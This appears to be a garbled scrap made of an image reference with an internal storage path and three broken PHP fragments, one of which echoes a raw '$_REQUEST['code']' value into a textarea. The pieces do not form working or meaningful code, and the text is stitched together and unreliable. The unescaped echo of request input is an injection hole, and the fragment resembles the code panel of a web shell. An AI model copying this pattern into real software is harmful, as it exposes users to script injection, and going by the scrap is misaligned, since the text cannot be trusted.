
($_REQUEST['code'])?></textarea>   

de']));   

frame><?
